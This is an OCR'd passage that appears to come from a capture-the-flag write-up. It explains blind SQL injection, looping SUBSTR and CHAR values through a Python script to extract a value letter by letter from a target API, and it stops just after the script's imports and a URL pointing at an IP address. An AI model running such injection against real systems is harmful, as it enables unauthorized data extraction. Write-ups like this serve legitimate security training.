
Using Python, we can rapidly query the API, and
easily determine if we have found the correct
letter for a given position. We do this by
incrementing the value of the
SUBSTR
method
and the
CHAR
value to cover the entire word.
After doing this, we end up with the following
script.
import requests,time

URL = 
"http://188.166.145.178:32715/
api/list"
